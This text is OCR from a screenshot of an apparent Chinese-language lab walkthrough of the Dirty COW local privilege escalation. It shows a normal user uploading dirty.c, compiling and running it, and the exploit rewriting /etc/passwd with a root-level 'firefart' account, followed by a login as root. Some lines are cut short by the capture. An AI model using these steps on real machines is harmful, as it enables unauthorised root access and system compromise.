 1 10.0.0.140-kali2.0-root × +
Kali GNU/Linux comes with ABSOLUTELY NO WA
permitted by applicable law.
Last login: Thu Mar 17 22:45:46 2022 from
root@kali:~# useradd test3
root@kali:~# passwd test3
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@kali:~# cd /tmp/
root@kali:/tmp# cat /etc/passwd
firefart:fi/.s2eZOpXNU:0:0:pwned:/root:/bi
/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/no
man:x:6:12:man:/var/cache/man:/usr/sbin/no
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolog
mail:x:8:8:mail:/var/mail:/usr/sbin/nologi
news:x:9:9:news:/var/spool/news:/usr/sbin/
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbi
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
1 创建
普通用户：test3
密码：1
1 10.0.0.140-test3 × +
2 登录普通用户test3
Kali GNU/Linux comes with ABSOLUTELY NO
permitted by applicable law.
Could not chdir to home directory /home
$ cd /tmp/
$ rz -E
3 进入/tmp目录 上传脏牛dirty.c文件
rz waiting to receive.
4 编译脏牛
$ gcc -pthread dirty.c -o dirty -lcrypt
$ ./dirty
5 运行脏牛
/etc/passwd successfully backed up to /
Please enter the new password:
Complete line:
firefart:fi/.s2eZOpXNU:0:0:pwned:/root:
6 根据提示输入脏牛
账号：firefart
登录密码：1
mmap: 7fe4f3d47000
madvise 0
1 10.0.0.140-firefart × +
7 使用脏牛账号密码登录
permitted by applicable law.
Last login: Sat Mar 19 11:39:05 2
firefart@kali:~# whoami
firefart
8 成功登录，firefart为root管理员权限
firefart@kali:~# cat /etc/passwd
firefart:fi/.s2eZOpXNU:0:0:pwned:
/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nolo
sys:x:3:3:sys:/dev:/usr/sbin/nolo
sync:x:4:65534:sync:/bin:/bin/syn
games:x:5:60:games:/usr/games:/us
man:x:6:12:man:/var/cache/man:/us
lp:x:7:7:lp:/var/spool/lpd:/usr/s
mail:x:8:8:mail:/var/mail:/usr/sb
news:x:9:9:news:/var/spool/news:/